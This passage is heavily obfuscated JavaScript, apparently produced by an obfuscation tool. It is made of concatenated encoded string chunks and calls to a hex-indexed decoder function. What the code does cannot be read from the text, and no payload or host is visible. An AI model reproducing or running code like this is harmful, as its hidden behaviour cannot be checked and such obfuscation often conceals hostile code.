NHQ29YJy'+_0x7656633u(0x101)+'xJywnVzZYMXBLSmNOVycsJ1dRN2RJOG9a'+_0x7656633u(0xdf)+_0x7656633u(0xe1)+'92V1BHaVc2ZScsJ3ptb2RXUm1SeXEnLCd'+'vSW5XaG1vRScsJ1dPU0JiTTFkJywnV1Fl'+'MGZOYksnLCdnU2tjV09CY1VNVycsJ1dSa'+'UNyQ2tlZXEnLCdwSUZkUWI3ZFNxJywnVz'+'VQa2Q4b1RtYScsJ1dPYkxzOG9QV1FLJyw'+'nV1IzZE9YUG1mYScsJ1dPL2NIQ29UZnU0'+'Jywnbm1rWldQbGNKQ29iJywnVzduZGxzU'+_0x7656633u(0x193)+'NvdVdSOCcs')+(_0x7656633u(0x1af)+'ywnQVNvNmNoZGRPVycsJ2lTb1NXUHl1Vz'+'VpJywnV1I4T2plYlgnLCdXNjFKaUNvdmx'+'xJywneENrMWRNTmNOVycsJ1c1TmNMTkRl'+'V1FDJywnVzZaY0p3bGRLaFMnLCdXUWY2V'+'1E1UFc3RmNTQ2tCVzRaZExJbGRRM2hjVX'+'EnLCdXNFRyanc3Y0xhJywnZW1rdmVDb0t'+'XUE8nLCdXT3hkUXJPcVdSVycsJ2dMOUlX'+'UENhJywnV09KY1Ftb0VmTnknLCdrdnJvV'+'1J1dicsJ1c2bXlXNEMwcXEnLCdiWWIrYT'+'hrUicsJ3R4dGNNbWtYY3EnLCdXUHRkU3E'+'zY01tb0gnLCdXNHYzaWZOY1RhJywndW1r'+'K1c0Q3h3YScsJ3BlbGNUS3BkVEcnLCdXN'+_0x7656633u(0x15e)+'dXUi9kT1NvVXV1OCcsJ1dQOHludUxiJyw'+'ncGd4Y0xDa2FyYScsJ1dRTmRNbW84QjNT'+'JywnbW1rS2Vtb0VXUUsnLCdXNU5jVXVme'+_0x7656633u(0x285)+'Nvc2FDa2onLCdXNjBPVzZIbHJhJywnZ21'+'vZ1dSWmRQTmUnLCdXUXBjVENrK1dRYWkn'+'LCdBOG9EV1JDcXhxJywnVzdqK2lTb2hhV'+'ycsJ1c1WmNMTW5uV1FhJywnV1FWZE1KMD'+'hXUHEnLCdXUVpjTWdMQ1dQNHFXT0R4VzV'+'1K1dQakwnLCdXUFJjUVNrWVdRT2MnLCdX'+'UUJkU2h0ZFJTa1YnLCdXUXo2Q21vcVdQY'+'ScsJ3lTb0VXUGVCclcnLCdXNlhFY21vVG'+'ZXJywnV09wZFM4b3hyTmEnLCdnV1BmaW1'+'rRScsJ1dQM2RKZE81V1BDJywnakw1R2x1'+'ZScsJ1c3clpkYy9jSnEnLCdXUFJkSHVCZ'+_0x7656633u(0x1b3)+'9tV1FXV3Nx')+('JywnQm1rQVc3M2NKU2tEJywnVzdSZFNTb'+'zRsU2s3JywnV08zZEt1M2RUQ2tMJywnVz'+'YvZFJaaU9XNjQnLCdhYWZlY21rMScsJ3B'+_0x7656633u(0x126)+'U29oV1BpQ3JXJywneEwzY1M4a2htcScsJ'+'1c0UmRTc2VzVzRhJywnbkxDclc0S0YnLC'+'djQ29KV08walc3aScsJ1dQbGNPQ29vZXd'+'hJywnQThvT1dROFpBRycsJ1dRM2NVU2t6'+'V1FPbycsJ3hDay9XNWRjUUNraicsJ1dPa'+'GROYnJMb2EnLCdkU2tjVzUvY1JDa1YnLC'+'dhcUZkTUdkZFZHJywnYnNWZEliN2NLVyc'+_0x7656633u(0xb8)+'J1c2UERnM2xjSlcnLCdiYUxKajhrWScsJ'+'1dRdGRKOGt1cVcwJywnQXNETVdPMTUnLC'+_0x7656633u(0x10e)+'wJywnV1BYTldScmNCYScsJ1c1THRtYU5j'+'UXEnLCdrMVBRV1B5aicsJ25HUmRTWlZjS'+'nEnLCdXUWhkR1pOY1Btb3MnLCdXNEJkTV'+_0x7656633u(0x295)+'lS2EnLCdlbWtMbzhvWldQYScsJ1dQWmNJ'+_0x7656633u(0x1a2)+'Vc2cSt3RycsJ1c2ODZXNG0xdEcnLCd4OG'+'tHVzdaY1Fta24nLCdwZ2hjSU5kZFZhJyw'+'nYW1rMmZDb09XNjgnLCdXNEJkTW1vQmI4'+'a0EnLCdxOGtUVzZleXdHJywnaXd0Y1BmL'+'2RPVycsJ2FIWmRJYnBjVnEnLCdXUjdjSD'+'hvVG8ySycsJ2pMVDFrTnEnLCdXN3hkT21'+'vNGpDa2gnLCdXNHlGVzd1MXlXJywnenU3'+_0x7656633u(0x143)+'3BkUVhCY0lXJywnYm1reVdQWmNVM3UnLC'+'dwR1ByZ21v')+('QycsJ1c0Q2lXNXlUV1FDJywnVzZ6OGtNS'+'mNJRycsJ2tDb0VXT3U5VzZtJywnVzVxRH'+'JDb29wcScsJ1c3TEtvZlJjU0cnLCdwOGt'+'EbVNvWVc3MCcsJ1c3Q3p0U29SZ1cnLCdG'+'cUREV1BIWScsJ1c3MFdXNWVPV1B5Jywnc'+'zhvVWdlUmRIVycsJ1dRdVVFOGs2ZVcnLC'+'duYWo0YzhrVCcsJ3NDb0JvdnhkUVcnLCd'+_0x7656633u(0x16d)+'cUwrVzVwY1ZxJywnRnRuZ1dPcjYnLCdXN'+_0x7656633u(0x296)+_0x7656633u(0x11d)+_0x7656633u(0x11c)+'QycsJ0E4b1NsYlQ1JywnQ0NrTW11TmNRV'+'ycsJ3ltb3FrYXpiJywnV09QNldQSEp6YS'+_0x7656633u(0x1f2)+'hJywnbnVqWGt1ZScsJ2ZnYnlud3knLCdX'+_0x7656633u(0x190)+'2g4a2dibW9yV1JXJywnZmVKY1NDa1lEVy'+_0x7656633u(0x151)+'XUVcnLCdlTXBkT3RTLycsJ1c2cXBXN3VT'+_0x7656633u(0x184)+'GsrV1F1MycsJ1c3cmJvWnRjSEcnLCdXUk'+_0x7656633u(0x228)+'1TmROSXFBVzZtJywnczhrdlc3MHB3YScs'+'J2JzSExsQ29jJywnRFNvSFdPZUJzYScsJ'+'3B3VmNNd3hkTmEnLCdlbWtiV1J6RFc0Ty'+_0x7656633u(0x21f)+'sJ29adGRPcWhkUmEnLCdXNGU2VzZqQ2FX'+'JywnZUNrd1dRSGpXNkcnLCdXUnlSdUNrT'+'GxXJywna1p6Zlc3dGNWVycsJ1dQVmNIQ2'+'91ajFxJywn')+('QjhrRGszUmNRcScsJ2tDa2pXUGRjSHd1J'+'ywnVzZGZFVtb01pU2tRJywnVzVIYmttb2'+'9iVycsJ1c3T0dXN0RocXEnLCdncUhzZm1'+_0x7656633u(0x18b)+'enlXNk8nLCdyOG9nV1A0QUFhJywnVzRtN'+'lc3Ymh4cScsJ3BOODVXN21rJywnQ1NrMV'+_0x7656633u(0x10a)+'XUlJkSVowNVdPQycsJ3k4b1NXT0M3QnEn'+'LCdpdUZjTTFGZEpXJywnaEx5Ylc1dU8nL'+_0x7656633u(0xe2)+'csJ3M4a3NjTUZjU2EnLCdlQ2tvV1FGY1I'+_0x7656633u(0x13d)+'S3pXUEsnLCdEQ2tzYndGY1VXJywncFNrS'+'XBDb0dXUlMnLCdpbWs1V1JaY1F2RycsJ2'+'5ZamJrQ29jJywnbDhrNVdScGNSU29NJyw'+'nY2FMVlc1L2NIRycsJ1dPUmRNbW9UeGg4'+'JywnaFNvOFdPTmRHMWEnLCdoTW0yVzdTQ'+'ycsJ2NmTmNJOGtJekcnLCdwZWRjTENrQ3'+'VhJywnaENraWZtb2VXNXEnLCdtSzNjU0N'+'rVnZxJywnV1I5MVdQVDl2YScsJ2ZMaXVX'+'NHVlJywnYmFSZFJaRmNTRycsJ1dQUmRMY'+'jR4V1A4JywnaDNPK1c2OE8nLCdhYk5kUV'+'ovZFRxJywnV1JLUUVta0xuYScsJ1dSVmN'+'QOG9GYncwJywnbThrYWdDb3VXN2UnLCdX'+'N1czVzVmbkRXJywnV09uSFdPVEVFYScsJ'+'3Ftb0JnZmxkUXEnLCdXNUJkT1ptTFc0bS'+_0x7656633u(0x178)+'HJywnV1BsZFZxTmNMQ29QJywnQ1pUdldR'+'RFgnLCdXNC9kVnI4clc0TycsJ1c3Q2JXN'+'lB4ckcnLCdtYzNkSWFCZEdhJywnVzVhel'+'c0NDhXUUcn')+('LCdtOGsyV1F0Y0ttbzYnLCdXUVZjSkNrS'+_0x7656633u(0x169)+'NWbW93aXhDJywnV1FGZE9jYlcnLCdXNWx'+_0x7656633u(0x2af)+_0x7656633u(0x197)+_0x7656633u(0x12c)+'wncGhxbVc3cUUnLCdiU29RV1JpcVc2NCc'+'sJ1c1SCtld1pjT3EnLCdXNXBkUnRXYVc0'+'aScsJ1c2cGNWdWY3V080JywnV1FPbEVTa'+_0x7656633u(0x24a)+'YnLCdXNzRHVzRiOGJHJywnZWJENWw4azQ'+'nLCdFbWtwVzQ3Y044a3knLCdiZ3JoaDEw'+'JywnV1B6V1dQekdFRycsJ2dZZmVpbW9lJ'+'ywndW1rcW0yM2NSRycsJ1c1R0pXNWFxV1'+'FxJywnaEhieHBTb00nLCdXT0hBV09QckV'+'XJywnaTA5RFdPYWUnLCdXUktGdVNrdGRx'+'JywnaGI1dGhTb2YnLCdXNnRkVlg0YVc2c'+'ScsJ2Jta1VXUWZIVzZHJywnRENvTmIwdG'+'RUcScsJ1dPeGRScy9jVThvaycsJ3Jta0t'+'sZWhjTWEnLCdwR1grVzZsY1VXJywnVzQ0'+'bWxkNVQnLCdxQ2t6VzdoY044a2gnLCdXU'+_0x7656633u(0x21b)+'csJ1c1dkljR2RjVUcnLCdpOGt2ZW1vaFd'+_0x7656633u(0x1f6)+'YW1xJywnV1J0ZFVhRzJXUFMnLCdXUWhjV'+_0x7656633u(0x2d7)+'RIYVB0bWEnLCdBU29IV09XT3FxJywnRG1'+_0x7656633u(0xf7)+'J1c0OGt6Q29CbkcnLCdoU2svV1JoY0h3N'+'CcsJ1c0emxtOG9ZalcnLCdXT2pPV1AxV0'+'NHJywnaVNv')+('RldQaGRId2knLCdXT05kUnFXZ1dROCcsJ'+'1dPbGRId2hkTG1rYicsJ2JYanBhU2tvJy'+'wnV083Y0w4bzJrTnEnLCdubWtrV1BsY0d'+'tbzInLCdDcXFOeXFCY0k4a3FFbWs0VzVQ'+_0x7656633u(0x2ca)+'25XJywnVzRmaGgzWmNWRycsJ1dRSHl1U2'+'9xV1FDJywnV1BLWmhzbi9zdXUnLCdXUTN'+'jR21rMVdSZUMnLCdrMEJkUEg0ZycsJ1c1'+'MXhuMVBCdFNrbXZxJywnV1EweW13MUEnL'+'CdXNmlBVzdHOFdRdScsJ1dSSmNHOGtrV0'+'9laycsJ2cyT3BXNXlvJywnZDFUNXBleSc'+'sJ1dPNDFBbW85aGZ2ZicsJ0ZtbzdXUGlq'+_0x7656633u(0x1f3)+'DkzdlcnLCdXN1dqVzZyUkRXJywnaHYvY1'+'NmL2RQYScsJ1c3MC9XNWJLaGEnLCdXNDF'+'KZkNvb25HJywnbm1rTGVtb0pXNDQnLCd1'+'Q29jcEt4ZFZHJywna3dGY1U4a3BEYScsJ'+'2ZTa2pXUXRjT3ZTJywnV1JsZFFaQ1NXUW'+'0nLCdobWt5V1FoY1Jtb2UnLCdXUnhkVUh'+'TN1dPVycsJ0VDa3dXN2RjUm1rdCcsJ1c2'+'R05XN0xQbmEnLCdjOG9EV1F5ZFc1bScsJ'+'1c2TFFwV3RjVkcnLCdXNHRjR3h2NldQdS'+'csJ1dPVmNWbW9pbDBLJywnb0haZFJXVmR'+'KRycsJ1c3ODBmcXZXJywnbjhrRVdPbGNT'+'Z2knLCdXN0ZkS0dHK1c2dScsJ0JKamxXU'+'nZCJywnYk5YV2t4cScsJ1c0dWxXNU93V1'+'JlJywnZThvbVdRaXdXNk8nLCdCU2tOamh'+'oY05XJywnVzZTUFc2TGFucScsJ3A4a2Rm'+'cScsJ2dDb3VXUmhkUHc0JywneHNqSldSd'+_0x7656633u(0xe9)+'tNdVcnLCdX')+('UHBjR1NvM2xMYScsJ2ozZjZkZm0nLCd4c'+_0x7656633u(0x116)+_0x7656633u(0xde)+_0x7656633u(0xf8)+_0x7656633u(0x100)+'ScsJ2JLdGRQWkdUJywnb0pWZEhXVmNLYS'+'csJ1c3V3JCbW85ZlcnLCdXNVc0cUNvcWh'+'XJywnZUNrdldRbScsJ2JxbkdlbW83Jywn'+'YW1vMFdPaGROd2knLCdqME5jSEtkZE1xJ'+'ywndVNvRmMzaGRWcScsJ1dQM2RSckpjUU'+'NvZScsJ1dQS09lTGpJJywnVzRGY05NalZ'+'XUWEnLCdEaHhjVjhrc2VHJywnV1BPZUZT'+'a1NuRycsJ1dSRmRRU28rQXY0JywnZzhrc'+'WFTb0RXT0cnLCdXUVR1QW1vQ1dPSycsJ1'+'c3TmNPTGpQV1FtJywnV1I0UWtMdjQnLCd'+'iSUxLVzYvY1FxJywnVzVtK1c1cWlXUk8n'+'LCdFckRGV1FIVCcsJ2lNbm5keDQnLCdXN'+'TdkT2FLSVc0bScsJ2VMOXptdjAnLCdodW'+_0x7656633u(0x27b)+_0x7656633u(0x2cf)+'UC9kTnhtJywnVzViNGptb05rRycsJ3Ntb'+'2dvd1JkVlcnLCdXUnhkSkdCY1VTb1UnLC'+'dXNTh2VzVMZGVxJywnV1J4ZEo4b2J1cSc'+_0x7656633u(0x192)+'cScsJ3l2QmNQOGs5bEcnLCdXT2hkUWJLV'+'FdRVycsJ2tXWmRQWmRkSHEnLCdXNXE1Vz'+'Y1dGFHJywnV1JyMVdRS01yOGtveVhWY0l'+_0x7656633u(0x1f8)+_0x7656633u(0xea)+_0x7656633u(0x248)+_0x7656633u(0xb7))+('ZnR6NScsJ1dRbGRJQ29sQjJXJywnVzV1U'+'lc0NDZXUmknLCdXN3BkUGNlYlc2dScsJ2'+'RNcGNIQ2tTdmEnLCdoMERDV09XaycsJ2F'+_0x7656633u(0x16e)+_0x7656633u(0x1ce)+'1c2S0pXNXpyd0cnLCdibW9PV1I4MVc1MC'+'csJ1dQWC9XUmpqdGEnLCdDOGtrVzUwNnJ'+_0x7656633u(0x160)+_0x7656633u(0x2cd)+'mNHVycsJ3Nta0dXNzdjSzhrOCcsJ2kzVG'+'9XUFdtJywnaFNrY2Jtb1dXUkcnLCdXNjR'+'DbEoxZicsJ3U4azVXNldTRmEnLCdGcmJT'+'V1JqcCcsJ3JDa0NXNGVSQmEnLCdXNXRjT'+'TF6QldPSycsJ1dQRmRRV3hjTjhvZycsJ1'+'c0TzNXN091c3EnLCdnZ3BkUkk0SCcsJ0J'+_0x7656633u(0x113)+_0x7656633u(0x1c7)+'1c0clJubW9salcnLCdjdURDZE04JywnVz'+'RDaVc0cXV2VycsJ2NTa1FXT1pjR21vcyc'+'sJ2JDa2dvQ282V1JhJywnbnVKZFZzYWgn'+'LCdXUEJkSlo0U1dQUycsJ2EwbGNOTWhkU'+_0x7656633u(0x20a)+'knLCduSkZkU1c3Y0lXJywnVzYvZEpDbzd'+'sbWtIJywnVzQzY0czSHFXT2knLCdjSzlI'+'V1AwMCcsJ3AyUmNPeFpkSVcnLCdXNHY0a'+_0x7656633u(0x204)+'NPQ2tnanEnLCdXUWF2eVNraGNXJywnaFN'+_0x7656633u(0xef)+_0x7656633u(0x2a4)+'Vc0MCcsJ2lXZmZqU29qJywnbW1vbldSU1'+'NXNGknLCdX')+('N3BjSDFCZEhnNCcsJ0RDb3hkZlpkTlcnL'+_0x7656633u(0xce)+'ZTJywnbG1rYldSbmlXNEcnLCdXNDdkTXF'+'HRFc0eScsJ1dScWhEbWthZGEnLCdXNFNI'+'VzVhWVdSSycsJ1dRRmRHbW9uejEwJywnV'+'zdCY1J2N2RWaDgnLCd5Q2tVVzVkY0o4az'+'YnLCd1OGtQVzZXeHNHJywnVzVuSmtTbzd'+'oRycsJ1c0M2NSM1hBV09tJywneTJ0Y0x4'+_0x7656633u(0x1db)+'EZHJywndW1vQmNHREEnLCdEOGtCVzVaY0'+'tTazcnLCdDU29sZDNaZE5HJywnV1JKZFZ'+'mUmRWQ2tvJywnVzdPNGFXZlknLCdBYjFE'+'V1JQOScsJ1dQQ2h5OGtYbGEnLCdXUDlIR'+_0x7656633u(0x2ef)+'ZkSFdDYVdPdScsJ2JhblNnQ29jJywnaDJ'+'kY1AweGRUcScsJ2dJVE5iU29OJywnaDhv'+'OFdReTNXNE8nLCdzQ29iYVpqaicsJ3ZDa'+'zZXNU9KcXEnLCdXNjgrQjhvUmtxJywncH'+'R2VmFTa0YnLCdXT1ZjVVNrZFdQNGcnLCd'+'XUkZkS0ptL1dQNCcsJ2diaGRLZHRjU3En'+'LCdwc1BDVzdOY0dhJywnQ1NrMGt4WmNRY'+_0x7656633u(0x191)+'BoMCcsJ2haeVhXN3lDJywnelhialdRWGk'+'nLCd2d3hjSENrb25XJywnV1BxbUY4a1pu'+'VycsJ1c2dkhkWjNjTXEnLCdXNTRJVzZDd'+_0x7656633u(0x227)+'tTcWEnLCdXN05kU0g4TVc0ZScsJ1dQS0R'+_0x7656633u(0x25a)+'ZE5ZYm1kVycsJ1dPamVGOG9rV09PJywna'+'EpMbFc1eGNORycsJ1c3UmNSd0JkUE5DJy'+'wnVzQ4MVc2')+('OXlocScsJ1dSUEJXUEgxelcnLCd0U2svV'+_0x7656633u(0xcf)+_0x7656633u(0x195)+'sJ1dRQmRMM0JkSlNrNCcsJ1dPUzNqZW5k'+'Jywncm1rdGtOSmNKRycsJ3hta0lXNWRjS'+'ThrVicsJ2JDa3lXT0pjRzhvMycsJ2lhNX'+'pkQ29qJywnV1JPZ2NMajgnLCdweDdjVG1'+'rOHlXJywnVzZCY1VNdjdXUE8nLCdqSEQw'+'VzQvY0hhJywndThrVVc2dVN3RycsJ1dRS'+'mNIbWt2V095cScsJ0ViRHdXUkxzJywna1'+'NrYldSTHpXNjQnLCdndGZzYzhvcCcsJ21'+'jdGRVWVJjU1cnLCdXNUtiVzd1Q1dPOCcs'+'J1c2S2N5Q29Za1cnLCdXUlc0d1NrTW9XJ'+'ywnbW1rM1dQbGNPbW9YJywna2NiQmVTb0'+'EnLCdjMEJkUHR1RicsJ21oeGNTbWtldFc'+'nLCdtTnRjT2g3ZE9xJywnVzZMNXBzM2NI'+'RycsJ0J0bmZXT3JUJywnZUNrWVdPMVBXN'+'FMnLCdyQ2twVzVLNEJhJywnV09hYmRnVy'+'csJ3RTb1pXNWRkTENrM1dRZStlWlpkSDh'+'vOVdRWFgnLCdpZjNkSEdXbicsJ3lDbzZs'+'WFh3JywnV1FUcVdRVFh5RycsJ2JDa2xXU'+'UZjU0NvbicsJ1dPVmRNSGEwV1FpJywnVz'+_0x7656633u(0x2bc)+'kM1pjVXh0ZFBxJywnZjhrMVdQTmNJZjQn'+'LCdkbWtHV1JWY09leScsJ1c2ejNlU29vZ'+'UcnLCd5OG9tV1JPdkRXJywnVzQ5RWttb0'+_0x7656633u(0x183)+'SY0pTa2cnLCdhSXhkVXNGZEphJywnVzdS'+'ZE9JbTlXNVcnLCdvdUhpV1BxVicsJ2tTb'+'2xXUXFRVzYwJywnbDB2OGhlbScsJ1c2aW'+'lXNDBuV1Bl')+('JywnbFNvQ1dRTmRJTUsnLCd0OGt2ZXhKY'+_0x7656633u(0x1d3)+'9waVcnLCdudVJkVXQ0VicsJ1c0V2FncTF'+'KJywnVzY1T2plL2NPVycsJ1c1WmNHTG5B'+'V1BPJywnV09uSXRtb2tXUHEnLCdXN1NpV'+_0x7656633u(0x18a)+'ExMVdSUycsJ3Bta2VXUjNjVU1TJywnVzR'+'tNVc1enpvRycsJ2dObmdXT09UJywnV1Bk'+'Y0lTb3piVycsJ1dPVmNUQ29WbE5DJywnV'+_0x7656633u(0xd3)+_0x7656633u(0x99)+_0x7656633u(0x123)+'b1hXUmEnLCdXUDdkUnFUcWVxJywnVzd1O'+'Vc0MVl6YScsJ1dQRmRKc25ObnEnLCdXN2'+'ZMbzNoY09HJywnV09XY2FnYlknLCdXNm1'+_0x7656633u(0x1e1)+'UjNkT1NvOXowYScsJ2poWGxXUHEvJywnV'+_0x7656633u(0x2e9)+_0x7656633u(0x2c2)+_0x7656633u(0x9b)+'VHcwJywnQVNrWVc0cUNxRycsJ2dzanZXN'+'DdjTnEnLCdkTG5JV1BDSScsJ2tTa25XT0'+'RQVzd1JywnV09Qanptb0RXUDAnLCdXUDd'+_0x7656633u(0xdb)+'ZFZoTmRSQ2tYJywncUNrdVc2UmNVOGtnJ'+_0x7656633u(0xf5)+'dDb3InLCdXT2pYV1JIRUZhJywnVzdUZW9'+'hTmNUcScsJ1dPajZzOG9YV1BpJywnazhv'+'aVdQaWVXNDQnLCdXNEhXbVNvdWpXJywnZ'+'kNrUVdQN2NPaDgnLCdXNXUyVzYxb0VHJy'+'wnVzd6Zm5T')+('b29rVycsJ2dhejlhOGt3Jywna0k5Z1c0W'+'mNVYScsJ2N3OW5XUjhNJywnV1IvY1RTaz'+'lXUWFXJywnanFsZFBJZGRQRycsJ2xta2h'+'XUVJjVHhDJywnZW1vZ1dQaW1XNWknLCdX'+'NmlRVzd2dnFhJywnaDMvZE9icTEnLCdXU'+'WZHQlNvQVdRbScsJ2JTa0ZpbW96V1I0Jy'+'wnVzZ1eVc0WEdlRycsJ3BmNFRXNkNUJyw'+_0x7656633u(0xfd)+_0x7656633u(0x115)+_0x7656633u(0x1fb)+'Q4bCcsJ1dQWDlXUG5nQ2EnLCdGSGJQV1J'+'UQicsJ1dRVmRUSkJjTThvWScsJ0I4b0hs'+_0x7656633u(0x292)+_0x7656633u(0xa1)+_0x7656633u(0xa3)+'nZlNreFdQRmNWQ28wJywnZjFMNWgzbScs'+'J1dRZGRPOG9UdHZ5JywnVzVoZE1keURXN'+'zQnLCdueG1vVzd1UicsJ1dSRmNTU29QY0'+'1xJywnZGZyWWgzeScsJ1c2T1JXN084V1B'+'PJywnaEttdFc1OEcnLCdXUEZkVENvaXpo'+'RycsJ1dQMTN4bW9ZV1FhJywnVzRxN1c1d'+'kJEcScsJ0Fta0JkTDNjSmEnLCdqQ2tkb2'+'1veVdRUycsJ1dSTGdXUGI4dGEnLCdXNW1'+_0x7656633u(0xc9)+'MkZjUW1rTmdHJywnem1vR2hJbkonLCdCY'+'2pTV1JqeScsJ1dPcWJjeGYzJywnZHJkZF'+'VYbGNTYScsJ2NTa09sOG9YV1A0JywnVzR'+'TVlc1S21XUkMnLCdXT2hjR21rMldQMEQn'+_0x7656633u(0x2ad)+'ywnV09OZEphTmNHQ29LJywnd21rblc1Wm'+'NSQ2s3Jywn')+(_0x7656633u(0xc7)+'lB2dWEnLCdXT0tBaXhmMycsJ2F4L2RVc2'+_0x7656633u(0x24e)+_0x7656633u(0x14d)+_0x7656633u(0x109)+'GRjVENvRScsJ25mL2NRbWtTRFcnLCdwSF'+'ZkSkgzY0pxJywnVzZGZE5yQ2tXNXUnLCd'+'nQ2tLV1JsY1V3bScsJ1c2ZGRMQ29BaUNr'+'ZicsJ3hTa3ZXNHViQVcnLCdXUC9kR1k3Y'+'1VDb2onLCdXNjBpVzZlQ0VHJywnb1kxb2'+_0x7656633u(0xd6)+'Da0cnLCdXNXBkT3N5Slc1dScsJ1dPVmRM'+'V084V1F5JywnY0Nra2w4b3lXUEcnLCdXN'+'TBEbnIxbScsJ2p2cnBXUkNEJywnbEtSY0'+'lDa1NDVycsJ2ZDa2FnbW83VzZxJywndFl'+_0x7656633u(0xd9)+'U2t2Y3EnLCdXUDhsbzB4Y1JmVmRSSEsnL'+'CdXUWhjSDhvemNnVycsJ1c1bGRSOG9TYm'+_0x7656633u(0x18f)+'4b2onLCdXUWhjSkNvTGJmaScsJ1dRQmRN'+'dGxjTUNvRScsJ2o4b2FXUXFzVzRxJywnV'+'zZ4Y0x1bnZXUjQnLCdnbWtmY1NvK1dQMC'+_0x7656633u(0xf3)+_0x7656633u(0x29f)+'YScsJ2pzM2RHSVJkSlcnLCdrOG9CV1JlZ'+'Fc0QycsJ1dQMTNXUExvRXEnLCdXT1ZjSk'+'Nvam1mQycsJ1c0dUVXN3ZneVcnLCdiMzR'+'qVzQ0NicsJ1dRbWZoZ0wxJywnV09aZEp1'+'VmRObWs2JywnZzEzY1Vtazh1RycsJ3k4b'+'25XUGl6d0cnLCdnTmxkTlk0bCcsJ3B1M2'+'NHTWhkUnEn')+('LCdiQ2tybThvNldRUycsJ3hMaGNOOGtyZ'+'mEnLCdXNUNYVzdtVldScScsJ1dQVmRTcj'+'FibFcnLCdyU29TcE5KZFFXJywnVzZtS1c'+'1bmpoYScsJ0VTa0lXNFJjSzhrZicsJ3l3'+'UmNIOGswcEcnLCdlU29FV1I3ZFEyOCcsJ'+_0x7656633u(0x17f)+'csJ1dPN2RObW92Q3UwJywnV09SY1ZDa0R'+'XT0NnJywnV09WZFNkRGtsVycsJ3RTa3Fm'+'MmxjUWEnLCdBbW9GV1JxTkRXJywnZVNrS'+_0x7656633u(0x174)+_0x7656633u(0x2e2)+'nY0NraVdQWmNUQ29MJywnVzZmT2tMUmNK'+_0x7656633u(0x1b5)+_0x7656633u(0x128)+'NvVWMwYScsJ1dQOGFhd0QyJywnZVpKZEl'+'JQmRPVycsJ3pTa09XNWlvd1cnLCd0aHhj'+'UVNrYmRHJywnVzVDNHFtb3lpVycsJ2pnN'+'GlXN1NoJywnVzRhcG1zdkknLCdhWTkrVz'+'R5JywnVzUwSlc1alFxRycsJ1c1MDFXNEx'+'LaVcnLCdzOGtqVzZTeHJXJywnbjhrVVdP'+'N2NUMnUnLCdXNG1OY0lYZicsJ1c2bGNJM'+_0x7656633u(0x243)+'csJ2Exbm9XT21iJywnVzYvZFU4b05pbWt'+'tJywnVzV6NmZkM2NUcScsJ1c0QzhwV25E'+'JywnVzRYa2JYRmNQVycsJ2ZyQmRWYk5kT'+'EcnLCdXNXBkVmNxZlc0ZScsJ0FDb2VqWm'+_0x7656633u(0x22d)+'QT25HJywnV1FOY01Ta0NXUXFZJywnVzdP'+'cXBaTGQnLCdtbWtSZFNvaFc0NCcsJ1dQZ'+_0x7656633u(0xa0)+'1rSmQ4b3VX')+('T08nLCdhbWtBZENvTlc2eScsJ2FTa2pXT'+'2xjVWh5JywnbHFCZFFZZGNKRycsJ1dQeG'+'RNYmxjTlNvNycsJ2MyOHVXNUtsJywnVzV'+'1NGtKbkcnLCdXUEpjVm1rMldQcWInLCdh'+'Y0hQVzczY0hxJywnazhreFdPdnpXNEsnL'+_0x7656633u(0x155)+'csJ3NmM2NPQ2tMcktCY0hxJywnVzRyNm5'+'idGNNRycsJ0U4a01oMGxjT1cnLCdmbWtp'+'ZG1vNFc3MCcsJ1dSdGNRU29QbXZDJywnb'+'GhYWldRbUYnLCdXUVJkT21vdEZOYScsJ1'+'dRUEp2bW9iV1JXJywnZFNvOFdSdGRIZUs'+_0x7656633u(0x1ab)+_0x7656633u(0x2b9)+'ywnQ2VCY09TazBlYScsJ2hkVG5XNDdjTX'+'EnLCdXNC9kS1NvNmRDa1EnLCdXN3JGa2N'+'OY1VHJywnZDhrcVdPemRXN3UnLCdXN2xk'+'U1NvN3BTa3onLCdXNG4xbTB0Y1BhJywna'+'nZ4ZE5zbXAnLCdnWTE2aThrNScsJ1c1S2'+'hXNERLeGEnLCdXNnFsVzZYYWJXJywnakh'+'qYWptby8nLCdnbWtlZlNvcVc3dScsJ1c3'+'NTFpaHhjVnEnLCdXNkQ5bENvYWZxJywnV'+'1J0ZFJyeURXT3knLCdDU29SYzN4ZFRXJy'+'wndThrSVc2aGNKbWsrJywnV1AzZElzcm5'+'lRycsJ1dScUx1bWtjZkcnLCdXN2ZBaDFG'+'Y1FhJywncW1vVldPcTl3YScsJ1c2aTRXN'+'nUrQkcnLCdXN3BjTzEzZFZMQycsJ1c0S0'+'RGU29SaWEnLCdXNVN6VzZlbFdRZScsJ2c'+_0x7656633u(0x149)+'V1FLSHA4b20nLCd5OGs1VzVaY0w4a3QnL'+_0x7656633u(0x15f)+'RDJywnVzdu')+('emlDb3FucScsJ0FTb2RnSDNkR3EnLCdXN'+'GVoVzV6bEFhJywnaDNWY08xcGRVRycsJ1'+'c2aGNKTVJkT3dpJywnZHVkY09LRmRMYSc'+'sJ2ZoNTVvd3knLCdoMlJjSW1rYkJXJywn'+'aUdoZFJycGNURycsJ1c0RmRVZHVqVzZxJ'+_0x7656633u(0x12d)+_0x7656633u(0x1be)+_0x7656633u(0x2be)+'JywnQlNrb1c1dGNWQ2toJywnY0NrS1dRV'+'mNOQ29QJywnelNrQVc2ODl4VycsJ2Jta2'+'hXUWRjTDF1JywndFNvQ2tlZGRUYScsJ1d'+_0x7656633u(0x187)+'Ym1rdjAnLCdsU2tNbW1vRFdQTycsJ2QzR'+'DJtaGUnLCdXUTdjSFNvcmRMbScsJ1c3YW'+'xXNlNRQmEnLCdXNGlGVzdEeG1XJywnVzY'+_0x7656633u(0x13e)+'S3ZXY05PJywnaTJsZE1IT24nLCdpQ2tXV'+'1BIbFc2RycsJ2xNZk5oS3EnLCdlTExabD'+_0x7656633u(0x2ec)+'jVUNvQScsJ2gwclhuZnEnLCdjeDAvVzdP'+'bicsJ2lDazJXUVpjUDNTJywneW1veWRjU'+'DAnLCdoSGJFYlNrZCcsJ1c2SHZtWUpjSH'+_0x7656633u(0x134)+'mRycsJ1dPR3h3Q2tnbUcnLCdXNlpkUlhP'+'c1c0MCcsJ21Db2JXUEJkTzJ5JywnVzdLO'+_0x7656633u(0x19a)+'ZlN1c2MUx5cScsJ2x4dUJXNHFtJywnVzd'+'SY08wWmRVTHUnLCdXNWFUVzQ4NldRbScs'+'J1c2SE5uU29LYkcnLCduM1Q2ZWdpJywnY'+'ThrS2xtb0tXUkcnLCdXUjNkUFppRVdRNC'+_0x7656633u(0xe8))+('WWVFJywnV1B4ZFI4b0R6dlcnLCdtQ2tpV'+'090Y0tTb1YnLCdXUS9kR2VwZFM4a20nLC'+_0x7656633u(0x2d0)+'xJywnVzc3Z